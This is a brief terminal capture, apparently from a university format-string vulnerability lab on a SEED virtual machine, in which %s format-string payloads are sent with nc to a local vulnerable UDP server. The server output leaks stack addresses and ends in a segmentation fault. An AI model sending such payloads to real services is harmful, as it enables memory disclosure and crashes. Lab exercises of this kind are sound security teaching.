 seed@VM:~$ nc -u localhost 9090
%s%s%s
%s%s%s%s%s%s%s
%s%s%s%s%s%s%s%s%s%s%s%s
Hello CS315
The address of the ’msg’ argument: 0xbfffeba0
▒▒▒▒%s%s%s%s%s%s%s
(null)▒he address of the ’msg’ argument: 0x%.8x
The value of the ’target’ variable (after): 0x11223344
The address of the msg is the ra(addr) : 0xbfffeba4
value: 0xbfffebb8.
the addr of fmt str: 0x8048870.
Hello CS315
The address of the ’msg’ argument: 0xbfffeba0
▒▒▒▒%s%s%s%s%s%s%s%s%s%s%s%s
(null)▒he address of the ’msg’ argument: 0x%.8x
Segmentation fault
seed@VM:~/Desktop/Lab3$
[0] 0:nc* "VM" 12:11 08-Oct-22